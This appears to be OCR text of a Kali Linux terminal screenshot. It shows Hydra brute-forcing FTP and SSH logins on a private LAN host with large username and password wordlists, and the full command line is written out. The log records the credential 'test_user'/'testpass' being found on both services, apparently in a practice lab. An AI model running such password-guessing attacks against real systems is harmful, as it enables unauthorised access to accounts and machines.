 kali@kali: ~
File Azioni Modifica Visualizza Aiuto
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "monkey" - 15 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "letmein" - 16 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "696969" - 17 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "shadow" - 18 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "master" - 19 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "testpass" - 20 of 829553895456 [child 3] (0/0)
[21][ftp] host: 192.168.68.110   login: test_user   password: testpass
[ATTEMPT] target 192.168.68.110 - login "info" - pass "123456" - 100002 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "password" - 100003 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "12345678" - 100004 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "qwerty" - 100005 of 829553895456 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/xato-net-10-million-usernames.txt -P /home/kali/Desktop/xato-net-10-million-passwords-100000.txt 192.168.68.110 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-11 04:22:53
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 829553895456 login tries (l:8295456/p:100001), ~207388473864 tries per task
[DATA] attacking ssh://192.168.68.110:22/
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123456" - 1 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "password" - 2 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "12345678" - 3 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "qwerty" - 4 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123456789" - 5 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "12345" - 6 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "1234" - 7 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "111111" - 8 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "1234567" - 9 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "dragon" - 10 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "123123" - 11 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "baseball" - 12 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "abc123" - 13 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "football" - 14 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "monkey" - 15 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "letmein" - 16 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "696969" - 17 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "shadow" - 18 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "master" - 19 of 829553895456 [child 1] (0/0)
[ATTEMPT] target 192.168.68.110 - login "test_user" - pass "testpass" - 20 of 829553895456 [child 2] (0/0)
[22][ssh] host: 192.168.68.110   login: test_user   password: testpass
[ATTEMPT] target 192.168.68.110 - login "info" - pass "123456" - 100002 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "password" - 100003 of 829553895456 [child 0] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "12345678" - 100004 of 829553895456 [child 2] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "qwerty" - 100005 of 829553895456 [child 3] (0/0)
[ATTEMPT] target 192.168.68.110 - login "info" - pass "123456789" - 100006 of 829553895456 [child 1] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$
KALI
PURPLE